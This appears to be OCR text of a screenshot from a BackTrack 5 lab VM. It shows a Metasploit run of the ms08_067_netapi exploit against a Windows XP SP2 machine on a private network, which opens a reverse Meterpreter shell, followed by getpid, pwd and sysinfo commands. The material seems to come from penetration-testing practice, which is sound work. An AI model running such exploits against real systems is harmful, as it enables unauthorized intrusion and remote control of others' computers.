 BT5-GNOME-VM-32 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places System Thu Dec 15, 12:09 AM
root@bt: ~/orugaror
File Edit View Terminal Help
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.80.130:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (749056 bytes) to 192.168.80.129
[*] Meterpreter session 1 opened (192.168.80.130:4444 -> 192.168.80.129:1027) at 2016-12-15 00:09
:05 -0500
<< back | track 5
meterpreter > getpid
Current pid: 1024
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > sysinfo
Computer : AAAAA
OS : Windows XP (Build 2600, Service Pack 2).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter >
root@bt: ~/orugaror
root@bt: ~/orugaror